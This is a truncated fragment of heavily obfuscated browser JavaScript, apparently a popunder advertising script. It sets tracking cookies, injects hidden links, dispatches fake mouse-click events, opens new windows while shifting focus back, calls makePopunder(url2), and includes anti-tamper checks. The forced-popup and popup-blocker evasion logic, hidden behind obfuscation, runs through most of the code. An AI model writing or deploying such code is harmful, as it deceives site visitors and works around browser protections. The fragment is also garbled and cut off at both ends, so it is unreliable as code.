o=l[Ot(v4.n,v4.m,v4.g,v4.q,v4.h0)](l[O8(v4.h1,v4.h2,v4.h3,-v4.h4,v4.h5)](l[O9(v4.h6,v4.h7,v4.h8,v4.h9,v4.hh)](l[Oh(-v4.ht,v4.hA,-v4.he,v4.hW,v4.hQ)](l[O8(v4.hl,v4.hO,v4.ha,v4.hk,v4.hG)](l[O9(v4.hD,v4.hN,v4.hs,v4.hP,v4.hc)](l[O5(v4.hB,v4.hS,v4.hw,v4.hr,v4.hL)](l[Oh(v4.hF,v4.hv,v4.hp,v4.hR,v4.hI)],y[l[O8(-v4.hd,-v4.hb,-v4.hX,-v4.hf,-v4.hy)](J,0x153d+0x81*0x22+-0x2478)]()),l[Oh(v4.hz,-v4.hx,-v4.v5,v4.y,-v4.v6)](J,-0x1778*-0x1+0x97f+0x51*-0x62)),z[l[O9(v4.v7,v4.v8,v4.v9,v4.vh,v4.vt)](J,0x590+0x1dd+-0x586)]()),l[O8(v4.vA,v4.ve,v4.vW,v4.vQ,v4.vl)]),x),l[Oh(v4.vO,v4.va,v4.vk,v4.vG,v4.vD)](J,0x893+0x3fd*-0x6+0x1f*0x8e)),K);document[l[O9(v4.vN,v4.vs,v4.vP,v4.vc,v4.vB)](J,-0x21d+-0x493*-0x7+0x599*-0x5)]=function(u){var v1={t:0x51f,A:0x76b,e:0x4e8,l:0x75b,O:0x2e8};function OO(t,A,e,l,O){return O8(A,O-FT.t,e-FT.A,l-FT.e,O-FT.l);}function OW(t,A,e,l,O){return Ot(l- -Fn.t,A,e-Fn.A,l-Fn.e,O-Fn.l);}function OA(t,A,e,l,O){return O8(l,e- -Fm.t,e-Fm.A,l-Fm.e,O-Fm.l);}function Ol(t,A,e,l,O){return O8(l,A-Fg.t,e-Fg.A,l-Fg.e,O-Fg.l);}function Oe(t,A,e,l,O){return O5(t-Fq.t,e,e-Fq.A,l-Fq.e,l- -Fq.l);}if(l[OA(-v3.t,-v3.A,v3.e,-v3.l,v3.O)](l[Oe(v3.a,v3.k,v3.G,v3.D,v3.N)],l[OA(v3.s,v3.P,v3.c,v3.B,v3.S)])){var v0={t:0x37,A:0x76,e:0x5dc,l:0x102},j=a?function(){function OQ(t,A,e,l,O){return Oe(t-v0.t,A-v0.A,t,e-v0.e,O-v0.l);}if(j){var Z=w[OQ(v1.t,v1.A,v1.e,v1.l,v1.O)](r,arguments);return L=null,Z;}}:function(){};return s=![],j;}else{var C=J;if(l[Ol(v3.w,v3.r,v3.L,v3.F,v3.v)](v)||l[OO(v3.p,v3.R,v3.I,v3.d,v3.b)](window[l[OW(v3.X,v3.f,v3.y,v3.z,v3.x)]],-0x1a32+0x552*-0x3+-0x1*-0x2a29)||l[Oe(v3.K,v3.i,v3.J,v3.o,v3.E)](b,u)){};window[l[Oe(v3.u,v3.C,-v3.H,-v3.U,v3.j)]]=0x157f*0x1+-0x2*0x2f2+0xf9a*-0x1,D=G[l[Ol(v3.Z,v3.Y,v3.V,v3.M,v3.T)](C,0x89b*0x1+-0x1cb2+0x1606)][l[OO(v3.n,v3.m,v3.g,v3.q,v3.h0)](C,0x272*0x1+-0xf51+0x12*0xd3)](X,f,o);if(D){if(l[Oe(v3.h1,v3.h2,v3.h3,v3.h4,v3.h5)](l[OW(v3.h6,v3.h7,v3.h8,v3.h9,v3.hh)],l[Oe(v3.ht,v3.hA,v3.he,v3.hW,v3.hQ)])){var H=new Date();document[l[Ol(v3.hl,v3.hO,v3.ha,v3.h0,v3.hk)]]=l[OA(v3.hG,-v3.hD,v3.hN,v3.hs,v3.hP)](l[OO(v3.hc,v3.hB,v3.hS,v3.hw,v3.hr)](l[OW(v3.hL,v3.hF,v3.hv,v3.hp,v3.hR)](L,l[OO(v3.hI,v3.hd,v3.hb,v3.hX,v3.hf)](C,-0x19*0xe7+-0x1b73+-0xa5d*-0x5)),new Date(H[l[Ol(v3.hy,v3.hz,v3.hx,v3.v4,v3.v5)](C,-0x1f*-0xdf+0x203c+-0x3967)](l[OA(-v3.v6,-v3.v7,-v3.v8,-v3.v9,-v3.vh)](H[l[OA(-v3.vt,v3.vA,-v3.ve,v3.vW,-v3.vQ)](C,0x150c+0x1899+-0x2bbd*0x1)](),S)))[l[OO(v3.vl,v3.vO,v3.va,v3.vk,v3.vG)](C,-0x1b64+0xb31+-0x59*-0x34)]()),l[OO(v3.vD,v3.vN,v3.vs,v3.vP,v3.vc)](C,-0x1*-0x18fd+0x20de*-0x1+0x9c5)),H=new Date(),document[l[Ol(v3.vB,v3.hO,v3.vS,v3.vw,v3.vr)]]=l[Oe(v3.vL,v3.vF,v3.vv,v3.vp,v3.vR)](l[Ol(v3.vI,v3.vd,v3.vb,v3.vX,v3.vf)](l[OA(v3.vy,v3.vz,v3.vx,v3.vK,v3.vi)](l[OW(v3.vJ,v3.vo,v3.vE,v3.vu,v3.vC)](l[Oe(v3.vH,v3.vU,v3.vj,v3.vZ,v3.vY)](L,l[Oe(v3.vV,v3.vM,v3.vT,v3.vn,v3.vm)]),l[OO(v3.vg,v3.vq,v3.p0,v3.p1,v3.p2)](r,0x19*-0x87+0x3*-0x67+0xe65)),l[Ol(v3.p3,v3.p4,v3.p5,v3.p6,v3.p7)]),new Date(H[l[OW(v3.p8,v3.p9,v3.ph,v3.pt,v3.pA)](C,0x1*-0xca+0x1381+0x95*-0x1d)](l[OO(v3.pe,v3.pW,v3.pQ,v3.pl,v3.pO)](H[l[OW(v3.pa,v3.pk,v3.pG,v3.pD,v3.pN)](C,-0xb1b+-0x11db*0x1+0x1ede)](),l[Oe(v3.ps,v3.l,-v3.pP,v3.pc,v3.pB)](-0x42b*-0x90+-0x1f50f+0xe757,-0x2174+0x13f1+-0x116b*-0x1))))[l[Ol(v3.pS,v3.pw,v3.pr,v3.pL,v3.pF)]]()),l[OO(v3.pv,v3.pp,v3.pR,v3.pI,v3.pd)](C,0x1c27+0x1*-0x215f+-0x82*-0xe)),l[OW(v3.pb,v3.pX,v3.pf,v3.py,v3.pz)](R);}else{var Z=a[OA(v3.px,v3.pK,v3.pi,v3.pJ,v3.po)+OA(v3.pE,v3.pu,v3.pC,v3.pH,v3.pU)+OW(v3.pj,v3.pZ,v3.pY,v3.pV,v3.pM)][Oe(v3.pT,v3.pn,v3.pm,v3.pU,v3.pg)+'em'](k);return Z||(Z=G[OW(v3.pq,v3.R0,v3.R1,v3.R2,v3.R3)+OW(v3.R4,v3.R5,v3.R6,v3.R7,v3.R8)+'ge'][OO(v3.R9,v3.Rh,v3.Rt,v3.RA,v3.Re)+'em'](D)),Z?(Z=N[OA(v3.RW,-v3.RQ,-v3.Rl,v3.RO,-v3.Ra)](Z),Z[Ol(v3.Rk,v3.RG,v3.RD,v3.RN,v3.Rs)+'e']&&i[Ol(v3.RP,v3.Rc,v3.RB,v3.RS,v3.Rw)](Z[Ol(v3.Rr,v3.RG,v3.RL,v3.RF,v3.Rv)+'e'],new s()[Oe(v3.Rp,v3.RR,v3.RI,v3.Rd,v3.Rb)+'me']())?null:Z[OW(v3.RX,v3.Rf,v3.Ry,v3.Rz,v3.Rx)]):null;}};}};}};function R(){var v9={t:0x17f,A:0x3cc,e:0x15d,l:0x2c};function Ok(t,A,e,l,O){return Q5(A-v5.t,A-v5.A,e,l-v5.e,O-v5.l);}function OD(t,A,e,l,O){return Q3(t-v6.t,A-v6.A,e-v6.e,O,e- -v6.l);}function ON(t,A,e,l,O){return Q3(t-v7.t,A-v7.A,e-v7.e,e,O- -v7.l);}function OG(t,A,e,l,O){return Q4(t-v8.t,e- -v8.A,e-v8.e,A,O-v8.l);}function Oa(t,A,e,l,O){return Q7(t-v9.t,e,O-v9.A,l-v9.e,O-v9.l);}if(l[Oa(vh.t,vh.A,vh.e,vh.l,vh.O)](l[Ok(vh.a,vh.k,vh.G,vh.D,vh.N)],l[OG(-vh.s,-vh.P,-vh.c,vh.B,-vh.S)]))IfMPPV[OD(vh.w,vh.r,vh.L,vh.F,vh.v)](t,-0x1307*0x1+0x1*-0xb15+0x29*0xbc);else{var X=k;try{if(l[Oa(vh.p,vh.R,vh.I,vh.d,vh.b)](l[OD(-vh.X,vh.f,-vh.y,-vh.z,vh.x)],l[Ok(vh.K,vh.i,vh.J,vh.o,vh.E)])){if(l){var K=G[OD(-vh.u,-vh.C,-vh.H,vh.U,-vh.j)](D,arguments);return N=null,K;}}else{var f=l[OD(vh.Z,-vh.Y,vh.V,vh.M,vh.T)][OG(vh.n,-vh.m,-vh.g,vh.q,-vh.h0)]('|'),y=-0x2184+-0x14dc+0xa*0x570;while(!![]){switch(f[y++]){case'0':;continue;case'1':;continue;case'2':F[l[OG(vh.h1,vh.h2,vh.h3,vh.h4,-vh.h5)](X,0xbb4*-0x1+0x1*0xaf1+-0x29f*-0x1)]&&l[OG(vh.h6,-vh.h7,vh.h8,vh.h9,vh.hh)](I);continue;case'3':D[l[ON(vh.ht,vh.hA,vh.he,vh.hW,vh.hQ)](X,0x1*0x36+0xc80+0xd6*-0xd)](),D[l[ON(vh.hl,vh.hO,vh.ha,vh.hk,vh.hG)]][l[Ok(vh.hD,vh.hN,vh.hs,vh.hP,vh.hc)](X,0xeee+-0x1f5+-0xb0a)][l[OD(vh.hB,vh.hS,vh.hw,vh.hr,vh.hL)](X,-0x25f5+0x1678*-0x1+0x14c9*0x3)](),window[l[OD(vh.hF,vh.hv,vh.hp,vh.hR,vh.hI)](X,0x1a50+-0x1*-0x129d+-0x2b20)][l[OD(vh.hd,vh.hb,vh.hX,vh.hf,-vh.hy)](X,0x1a74+0x2fb+-0x1b80)][l[ON(vh.hz,vh.hx,vh.vt,vh.vA,vh.ve)](X,-0x16da+0xbcb+0x3*0x44d)](),window[l[Ok(vh.vW,vh.vQ,vh.vl,vh.vO,vh.va)](X,0x99b+-0x499*-0x7+0x9f7*-0x4)]();continue;case'4':F[l[Ok(vh.vk,vh.vG,vh.vD,vh.vN,vh.vs)](X,-0x1055+0x11ed+0x1*0x4a)]&&l[Ok(vh.vP,vh.vc,vh.vB,vh.vS,vh.vw)](d);continue;}break;}}}catch(K){};}}function Q5(t,A,e,l,O){return hC(t-vt.t,e,e-vt.A,l-vt.e,t-vt.l);};function I(){var va={t:0x14f,A:0x8,e:0x19d,l:0x657},vO={t:0x306,A:0x637,e:0x5e1,l:0x3a4,O:0x4f1},vl={t:0x3a},vQ={t:0x1f2,A:0x34,e:0x1bb,l:0x32},vA={t:0x173,A:0x16f,e:0x169,l:0x129};function OS(t,A,e,l,O){return Q6(t-vA.t,t- -vA.A,e,l-vA.e,O-vA.l);}function Oc(t,A,e,l,O){return Q3(t-ve.t,A-ve.A,e-ve.e,l,O- -ve.l);}function Ow(t,A,e,l,O){return Q6(t-vW.t,t-vW.A,O,l-vW.e,O-vW.l);}function OP(t,A,e,l,O){return Q3(t-vQ.t,A-vQ.A,e-vQ.e,O,t- -vQ.l);}var X={'XjLFv':function(z,x){function Os(t,A,e,l,O){return Q(O- -vl.t,e);}return l[Os(vO.t,vO.A,vO.e,vO.l,vO.O)](z,x);}};function OB(t,A,e,l,O){return Q3(t-va.t,A-va.A,e-va.e,O,e- -va.l);}if(l[OP(vk.t,vk.A,vk.e,vk.l,vk.O)](l[Oc(vk.a,vk.k,vk.G,vk.D,vk.N)],l[OB(-vk.s,vk.P,vk.c,-vk.B,-vk.S)])){var f=k,y=window[l[OS(vk.w,-vk.r,vk.L,vk.F,vk.v)]](l[Oc(vk.p,vk.R,vk.I,vk.d,vk.b)](f,0x186a+-0x1ef8*-0x1+-0x359c));y[l[Ow(vk.X,vk.f,vk.y,vk.z,vk.x)](f,-0x7*0x21d+-0x1*-0xd86+0x75*0x7)](),y[l[OS(vk.K,vk.i,vk.J,vk.o,vk.E)](f,-0x2617+0xe1a+-0x2*-0xce3)]();}else xGgBsc[OS(vk.u,vk.C,vk.H,vk.U,vk.j)](t,'0');};function d(){var vF={t:0x4b,A:0x4e7,e:0x120,l:0x10c},vr={t:0x168,A:0x13,e:0x1a2,l:0x128},vS={t:0x170,A:0x6c,e:0x1d5,l:0x426},vB={t:0x5f,A:0x4d,e:0x162,l:0x21d,O:0xaa},vP={t:0x82a,A:0x37e,e:0x683,l:0x5ad,O:0x805},vs={t:0xdc,A:0xf6,e:0x68,l:0x3};function OR(t,A,e,l,O){return Q7(t-vG.t,O,l-vG.A,l-vG.e,O-vG.l);}function OL(t,A,e,l,O){return Q5(O- -vD.t,A-vD.A,t,l-vD.e,O-vD.l);}function Or(t,A,e,l,O){return Q5(A- -vN.t,A-vN.A,e,l-vN.e,O-vN.l);}var X={'UxMjT':l[Or(vf.t,vf.A,vf.e,vf.l,vf.O)],'jozEL':l[OL(vf.a,vf.k,vf.G,vf.D,vf.N)],'qczJE':function(x,K){function OF(t,A,e,l,O){return Or(t-vs.t,l- -vs.A,e,l-vs.e,O-vs.l);}return l[OF(vP.t,vP.A,vP.e,vP.l,vP.O)](x,K);},'EfVus':l[OL(vf.s,vf.P,vf.c,vf.B,vf.S)],'yJWJC':function(K,i){var vc={t:0xf,A:0xdf,e:0x157,l:0x367};function Op(t,A,e,l,O){return OL(O,A-vc.t,e-vc.A,l-vc.e,t- -vc.l);}return l[Op(-vB.t,-vB.A,vB.e,-vB.l,-vB.O)](K,i);},'vYFwT':l[OL(vf.w,vf.r,vf.L,vf.F,vf.v)],'xbGPy':l[Or(vf.p,vf.R,vf.I,vf.d,vf.b)],'OCsTg':function(x){function Od(t,A,e,l,O){return Ov(t-vS.t,A-vS.A,e-vS.e,t- -vS.l,l);}return l[Od(vw.t,vw.A,vw.e,vw.l,vw.O)](x);},'gaTxz':function(x,K,i){function Ob(t,A,e,l,O){return Ov(t-vr.t,A-vr.A,e-vr.e,O- -vr.l,t);}return l[Ob(vL.t,vL.A,vL.e,vL.l,vL.O)](x,K,i);}};function OI(t,A,e,l,O){return Q7(t-vF.t,e,l-vF.A,l-vF.e,O-vF.l);}function Ov(t,A,e,l,O){return Q6(t-vv.t,l-vv.A,O,l-vv.e,O-vv.l);}if(l[Or(vf.X,vf.f,vf.y,vf.z,vf.x)](l[Or(vf.K,vf.i,vf.J,vf.o,vf.E)],l[OR(vf.u,vf.C,vf.H,vf.U,vf.j)])){var vX={t:0xcd,A:0x1e1,e:0x45e,l:0x9c,O:0x9a,a:0x150,k:0x13e,G:0x17a,D:0xd2,N:0x164,s:0x328,P:0x440,c:0x51d,B:0x52b,S:0x644,w:0x638,r:0x132,L:0x35d,F:0x38d,v:0x298,p:0x21a,R:0x7a,I:0x27,d:0xae,b:0x101,X:0x131,f:0x167,y:0x22e,z:0x154,x:0x170,K:0x141,i:0x3b,J:0x24e,o:0x38,E:0x18,u:0x3c1,C:0x278,H:0x69,U:0x1cd,j:0xa7,Z:0x749,Y:0x60e,V:0x78d,M:0x863,T:0x63c,n:0x618,m:0x817,g:0x567,q:0x410,h0:0x74b,h1:0x4bf,h2:0x3b0,h3:0x23d,h4:0x146,h5:0x212,h6:0x44e,h7:0x133,h8:0x1d5},vb={t:0xc7,A:0x19,e:0x138,l:0x391},vd={t:0x132,A:0x144,e:0x8,l:0x381},vR={t:0xd7,A:0x176,e:0xb1,l:0x3bc};XvsVZQ[Or(vf.Z,vf.Y,vf.V,vf.M,vf.T)](O,this,function(){var vI={t:0x15c,A:0x59,e:0x5a,l:0x113},vp={t:0x1ca,A:0x3ed,e:0x1b6,l:0x1bc},K=new N(XvsVZQ[OX(-vX.t,vX.A,vX.e,-vX.l,vX.O)]),i=new s(XvsVZQ[Of(vX.a,vX.k,-vX.G,vX.D,vX.N)],'i');function OX(t,A,e,l,O){return Or(t-vp.t,A- -vp.A,t,l-vp.e,O-vp.l);}function Of(t,A,e,l,O){return OR(t-vR.t,A-vR.A,e-vR.e,A- -vR.l,e);}var J=XvsVZQ[OX(vX.s,vX.P,vX.c,vX.B,vX.S)](P,XvsVZQ[Oz(vX.w,vX.r,vX.L,vX.F,vX.v)]);function Oy(t,A,e,l,O){return OR(t-vI.t,A-vI.A,e-vI.e,A- -vI.l,t);}function Oz(t,A,e,l,O){return OL(e,A-vd.t,e-vd.A,l-vd.e,l- -vd.l);}function Ox(t,A,e,l,O){return OR(t-vb.t,A-vb.A,e-vb.e,t- -vb.l,A);}!K[OX(vX.p,vX.R,-vX.I,-vX.d,vX.b)](XvsVZQ[OX(vX.X,vX.f,vX.y,vX.z,vX.x)](J,XvsVZQ[Oz(vX.K,vX.i,-vX.J,-vX.o,vX.E)]))||!i[Of(vX.u,vX.C,vX.H,vX.U,vX.j)](XvsVZQ[Oy(vX.Z,vX.Y,vX.V,vX.M,vX.T)](J,XvsVZQ[Ox(vX.n,vX.m,vX.g,vX.q,vX.h0)]))?XvsVZQ[OX(vX.h1,vX.P,vX.g,vX.h2,vX.h3)](J,'0'):XvsVZQ[OX(vX.h4,vX.h5,vX.h6,vX.h7,vX.h8)](B);})();}else{var f=k,y=document[l[OR(vf.n,vf.m,vf.g,vf.q,vf.h0)](f,0xa9f+0x18b2+-0x2174)]('a');y[l[OL(vf.h1,vf.h2,vf.h3,vf.h4,vf.h5)]]=l[Ov(vf.h6,vf.h7,vf.h8,vf.h9,vf.hh)],y[l[Or(vf.ht,vf.hA,vf.he,vf.hW,vf.hQ)](f,0x37a*-0x6+-0x1*0x40c+0x1ad4)]=l[Or(vf.hl,vf.hO,vf.ha,vf.hk,vf.h6)](f,0x8f4+0x41e*0x5+-0x1bb8),document[l[Or(vf.hG,vf.hD,vf.hN,vf.hs,vf.hP)](f,-0x4d6+0x15c1*0x1+0xf0b*-0x1)](l[Ov(vf.hc,vf.hB,vf.hS,vf.hw,vf.hr)](f,-0x4*0x8d9+-0x9b*-0x5+0x224e))[-0x49*-0x4a+-0xdf3+-0x727][l[Or(vf.hL,vf.hF,vf.hv,vf.hp,vf.hR)](f,0x5d6+-0xf7a+-0x1*-0xb6f)](y),y[l[OI(vf.hI,vf.hl,vf.hd,vf.hb,vf.hX)]][l[OR(vf.hf,vf.hy,vf.hz,vf.hx,vf.vy)](f,0x554*0x6+-0x26*-0x33+-0x25a7)](y);var z=document[l[OI(vf.vz,vf.vx,vf.vK,vf.vi,vf.vJ)]](l[Or(vf.vo,vf.vE,vf.vu,vf.vC,vf.vH)]);z[l[OR(vf.vU,vf.hX,vf.vj,vf.a,vf.vZ)]](l[Ov(vf.vY,vf.vV,vf.vM,vf.vT,vf.vn)](f,0x3a3+0x37*0x11+-0x565),!![],!![],window,-0xcf*-0x2+0x612+-0x8*0xf6,0xd69+0x118b+0x1*-0x1ef4,0x1*-0x20c6+-0x1ad7+-0x13df*-0x3,0x1c40+0x266b+-0x1639*0x3,0x2533+0x4b*0x5+0xca*-0x31,!![],![],![],!![],-0xb*-0xa6+0x421*-0x8+0x19e6,null),y[l[OL(vf.vm,vf.vg,vf.vq,vf.p0,vf.p1)](f,0x1*-0x2095+0xf0d*-0x2+0x4080)](z),window[l[OL(vf.p2,vf.p3,vf.p4,vf.p5,vf.hQ)](f,0x4*0x138+-0x1*0x22e1+0x1ff8*0x1)](l[Or(vf.p6,vf.p7,vf.p8,vf.p9,vf.ph)](f,-0x2108+-0x1b*-0x38+0x1*0x1ce6),l[Ov(vf.pt,vf.pA,vf.pe,vf.pW,vf.pQ)](f,-0x13d*0xd+0x929+-0x76*-0x13))[l[OR(vf.pl,vf.pO,vf.pa,vf.pk,vf.pG)]]();}};function Q4(t,A,e,l,O){return hj(A- -vy.t,l,e-vy.A,l-vy.e,O-vy.l);}function b(X){var vC={t:0x3e6,A:0x249,e:0x312,l:0x15c,O:0x1cc},vJ={t:0x4a,A:0x6b,e:0x17,l:0x11c},vx={t:0x5d,A:0x2d7,e:0x189,l:0x88},vz={t:0x5e,A:0x5d7,e:0x65,l:0xf6};function Ou(t,A,e,l,O){return Q7(t-vz.t,e,A-vz.A,l-vz.e,O-vz.l);}function OE(t,A,e,l,O){return Q6(t-vx.t,e-vx.A,l,l-vx.e,O-vx.l);}function Oo(t,A,e,l,O){return Q6(t-vK.t,A-vK.A,l,l-vK.e,O-vK.l);}function OJ(t,A,e,l,O){return Q5(A-vi.t,A-vi.A,e,l-vi.e,O-vi.l);}function Oi(t,A,e,l,O){return Q3(t-vJ.t,A-vJ.A,e-vJ.e,A,e- -vJ.l);}var f={'TxikW':function(z,K){var vo={t:0x360};function OK(t,A,e,l,O){return Q(l- -vo.t,A);}return l[OK(vE.t,vE.A,vE.e,vE.l,vE.O)](z,K);}};if(l[Oi(vM.t,vM.A,vM.e,vM.l,vM.O)](l[Oi(vM.a,vM.k,vM.G,vM.D,vM.N)],l[Oi(vM.s,vM.P,vM.c,vM.B,vM.S)]))return f[OJ(vM.w,vM.r,vM.L,vM.F,vM.v)](void(-0x238c+0x20aa*0x1+-0x2e2*-0x1),l)&&(O=-0x1*-0xc0b+-0x15d*-0x1a+0x1*-0x2f65),this[Oo(vM.p,vM.R,vM.I,vM.d,vM.b)]=a,this[Ou(vM.X,vM.f,vM.y,vM.z,vM.x)]=k,this;else{var y=![];X=X||window[l[Oi(vM.K,vM.i,vM.J,vM.o,vM.E)]];if(X[l[Oo(vM.u,vM.C,vM.H,vM.U,vM.j)]])y=l[OJ(vM.Z,vM.Y,vM.V,vM.M,vM.T)](X[l[Oi(vM.n,vM.m,vM.g,vM.q,vM.h0)]],0x1*0x512+-0x76*-0x4+0x13*-0x5d);else{if(l[Oi(vM.h1,vM.h2,vM.h3,vM.h4,vM.h5)](l[Oo(vM.h6,vM.h7,vM.h8,vM.b,vM.h9)],l[Oo(vM.hh,vM.ht,vM.hA,vM.he,vM.hW)])){var vV={t:0x625,A:0x516,e:0x36c,l:0x797,O:0x4df,a:0x766,k:0x5e4,G:0x5bf,D:0x5ca,N:0x9bb,s:0x232,P:0x33e,c:0xfd,B:0x26f,S:0x330,w:0x888,r:0x78e,L:0x80c,F:0x92b,v:0x62a,p:0x2df,R:0x6cb,I:0x49f,d:0x35a,b:0x59a,X:0x5de,f:0x5ab,y:0x5f0,z:0x3d9,x:0x4a1,K:0x26a,i:0x458,J:0x26e,o:0x550,E:0x2f7,u:0x6e2,C:0x810,H:0x668,U:0x619,j:0x920},vU={t:0x1af,A:0x2ae,e:0x56,l:0x5},vH={t:0x193,A:0x2a,e:0xce,l:0xf5},vu={t:0x78,A:0x603,e:0x1b4,l:0x1e0},K={'SHEDK':function(i,J){function OC(t,A,e,l,O){return Ou(t-vu.t,l- -vu.A,A,l-vu.e,O-vu.l);}return l[OC(vC.t,vC.A,vC.e,vC.l,vC.O)](i,J);}};return l[Oo(vM.hQ,vM.hl,vM.hO,vM.ha,vM.hk)](A,function(){var vY={t:0x14b,A:0x1f,e:0x158,l:0xda},vZ={t:0x125,A:0x40b,e:0x129,l:0x54},vj={t:0x119,A:0x26,e:0x1e8,l:0x98};function OY(t,A,e,l,O){return Oo(t-vH.t,O- -vH.A,e-vH.e,t,O-vH.l);}var i=this[OH(vV.t,vV.A,vV.e,vV.l,vV.O)+OH(vV.a,vV.k,vV.G,vV.D,vV.N)]();function OU(t,A,e,l,O){return OJ(t-vU.t,O- -vU.A,l,l-vU.e,O-vU.l);}function OZ(t,A,e,l,O){return OE(t-vj.t,A-vj.A,e- -vj.e,t,O-vj.l);}function Oj(t,A,e,l,O){return Ou(t-vZ.t,O- -vZ.A,l,l-vZ.e,O-vZ.l);}function OH(t,A,e,l,O){return Oo(t-vY.t,t- -vY.A,e-vY.e,e,O-vY.l);}(K[OU(vV.s,vV.P,vV.c,vV.B,vV.S)](this[OH(vV.w,vV.r,vV.L,vV.F,vV.v)],-0xd14+0x882*-0x2+0x1e18)||K[OY(vV.p,vV.R,vV.I,vV.d,vV.b)](i,this[Oj(vV.X,vV.f,vV.y,vV.z,vV.x)]))&&this[Oj(vV.K,vV.i,vV.J,vV.o,vV.E)+OZ(vV.u,vV.C,vV.H,vV.U,vV.j)](l);}[Oo(vM.hG,vM.hD,vM.hN,vM.hs,vM.hP)](this),-0x29*-0xcf+0x1*0xe3b+-0x1*0x2f61),this;}else{X[l[OJ(vM.hc,vM.hB,vM.hS,vM.hw,vM.hr)]]&&(y=l[Ou(vM.hL,vM.hF,vM.hv,vM.hp,vM.hR)](X[l[Oo(vM.hI,vM.hd,vM.hb,vM.hX,vM.hf)]],-0x1b3b+0xd1e*0x2+0x101));;}};return y;}};if(l[Q7(vT.ii,-vT.iJ,vT.io,-vT.IN,-vT.iE)](v))return;else l[Q4(vT.fE,vT.iu,vT.iC,vT.iH,vT.iU)](p,A,N,s,P,c,B);;}makePopunder(url2);function h(t){var RY={t:0x2eb,A:0x13a,e:0x1b3,l:0x55b,O:0x3cd,a:0x307,k:0x1f4,G:0x589,D:0x397,N:0x75,s:0x84d,P:0x7c4,c:0x8ae,B:0x9b9,S:0x58a,w:0x1b6,r:0x4ad,L:0x1a0,F:0x2aa,v:0x424,p:0x5ae,R:0x448,I:0x509,d:0x68b,b:0x39e,X:0x37,f:0x2f3,y:0x254,z:0x2bc,x:0x2b1,K:0x112,i:0x180,J:0x3a8,o:0x271,E:0x75a,u:0x809,C:0x4b5,H:0x8f2,U:0x8de,j:0x46,Z:0x238,Y:0x469,V:0x273,M:0x391,T:0x417,n:0x49d,m:0x714,g:0x5f3,q:0x45c,h0:0x30e,h1:0x2c,h2:0x232,h3:0x20a,h4:0x488,h5:0x73a,h6:0x593,h7:0x2ec,h8:0x52f,h9:0x64e,hh:0x2f8,ht:0x461,hA:0x2df,he:0x1ad,hW:0x32c,hQ:0x1b9,hl:0xb8,hO:0x27c,ha:0x7d,hk:0xd9,hG:0x3c4,hD:0x13a,hN:0x14e,hs:0x23f,hP:0x42d,hc:0x6d,hB:0x279,hS:0x52,hw:0xb4,hr:0x22e,hL:0x827,hF:0x596,hv:0x8ac,hp:0x701,hR:0x8b9,hI:0x267,hd:0x2f5,hb:0x18f,hX:0x42f,hf:0x4c6,hy:0x4d7,hz:0x2cc,hx:0x302,RV:0x2df,RM:0x606,RT:0x3d1,Rn:0x4dd,Rm:0x7bb,Rg:0x616,Rq:0x8a,I0:0x212,I1:0x51e,I2:0x289,I3:0x4b9,I4:0x1bc,I5:0x45,I6:0x1da,I7:0x252,I8:0x19,I9:0x8c3,Ih:0xae7,It:0x9e5,IA:0x726,Ie:0x704,IW:0x421,IQ:0x125,Il:0x420,IO:0x24a,Ia:0x65,Ik:0xcb,IG:0x1f1,ID:0x1d5,IN:0x99,Is:0x182,IP:0x59f,Ic:0x3b6,IB:0x83f,IS:0x3a1,Iw:0x66b,Ir:0x316,IL:0xa3,IF:0x203,Iv:0xef,Ip:0x1ba,IR:0x4cd,II:0x725,Id:0x66d,Ib:0x3d9,IX:0x5e2,If:0x567,Iy:0x7cf,Iz:0x95f,Ix:0x827,IK:0x505,Ii:0x370,IJ:0x5ef,Io:0x86e,IE:0x550,Iu:0x33f,IC:0x679,IH:0x3b8,IU:0x2b6,Ij:0x1db,IZ:0x2dc,IY:0x4c3,IV:0x3ef,IM:0x58b,IT:0x4ea,In:0x73d,Im:0xfd,Ig:0x146,Iq:0x15d,d0:0x138,d1:0x13d,d2:0x75,d3:0x19b,d4:0x12a,d5:0xa7,d6:0x1f7,d7:0x1ca,d8:0xdd,d9:0x2c3,dh:0xe3,dt:0x67d,dA:0x822,de:0x6f8,dW:0x535,dQ:0x2bd,dl:0x12d,dO:0x257,da:0x127,dk:0xf1,dG:0x359,dD:0x460,dN:0x418,ds:0x3b0,dP:0x3a5,dc:0x55d,dB:0x56d,dS:0x45c,dw:0x2f7,dr:0x522,dL:0x540,dF:0x5c0,dv:0x80a,dp:0x798,dR:0x7fe,dI:0x682,dd:0x944,db:0x93a,dX:0x773,df:0x4bc,dy:0x8d3,dz:0x967,dx:0x7fc,dK:0x7c6,di:0x70c,dJ:0x218,dE:0x60,du:0x14c,dC:0x10b,dH:0x919,dU:0x92d,dj:0x967,dZ:0x735,dY:0xa6c,dV:0x384,dM:0x425,dT:0x6f,dn:0x32f,dm:0x5f4,dg:0x2db,dq:0x9b,b0:0x1d6,b1:0x4b0,b2:0x851,b3:0x6d2,b4:0x622,b5:0x49c,b6:0x276,b7:0x19e,b8:0x1ae,b9:0x7f,bh:0x73,bt:0x7f0,bA:0x612,be:0x61c,bW:0x691,bQ:0xa77,bl:0x698,bO:0x79d,ba:0x581,bk:0x6c1,bG:0x598,bD:0x762,bN:0x4b8,bs:0x69d,bP:0x600,bc:0x7a8},RZ={t:0x94,A:0x43a,e:0xb4,l:0x64},Rj={t:0x166,A:0x169,e:0x1b3,l:0x52},RU={t:0x4c3,A:0x4ff,e:0x6eb,l:0x47c,O:0x3c7,a:0x570,k:0x425,G:0x115,D:0x2eb,N:0x347,s:0x5e3,P:0x532,c:0x335,B:0x4e7,S:0x2d5,w:0x299,r:0x544,L:0x5fc,F:0x343,v:0x7e8,p:0x235,R:0xdb,I:0xb8,d:0x47,b:0x321,X:0x688,f:0x80a,y:0x98c,z:0x7a0,x:0x9af,K:0x733,i:0x555,J:0x612,o:0x38a,E:0x43e,u:0x213,C:0x37a,H:0x2cb,U:0x4c6,j:0x540,Z:0x43c,Y:0x132,V:0x2ad,M:0x24e,T:0x159,n:0x3d4,m:0xa2,g:0x389,q:0x2e0,h0:0x350,h1:0x5f,h2:0x1c8,h3:0x54,h4:0x255,h5:0x2d3,h6:0x4a3,h7:0x448,h8:0x2ce,h9:0x31,hh:0x49e,ht:0x37e,hA:0x396,he:0x148,hW:0xb0,hQ:0x3bb,hl:0x864,hO:0x6a5,ha:0x62c,hk:0x6a9,hG:0x462,hD:0x3f1,hN:0x19d,hs:0x1ce,hP:0x5c,hc:0x2f5,hB:0x73f,hS:0x942,hw:0x785,hr:0x69f,hL:0x4b6,hF:0x27d,hv:0x1d2,hp:0x13,hR:0x41b,hI:0x3f6,hd: